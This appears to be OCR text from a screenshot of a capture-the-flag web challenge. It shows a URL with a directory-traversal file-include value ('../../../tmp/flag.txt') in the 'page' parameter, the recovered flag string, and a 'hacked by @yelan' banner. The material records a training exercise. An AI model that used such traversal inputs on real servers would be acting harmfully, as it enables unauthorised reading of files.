 Not secure 64.227.171.211:8080/?page=..%2F..%2F..%2Ftmp%2Fflag.txt
SPL{e3550d74a7a981d5f18be938692898df}
Welcome to the Internal
hacked by @yelan
Search Your Files !
Page to include: ../../../tmp/flag.txt Search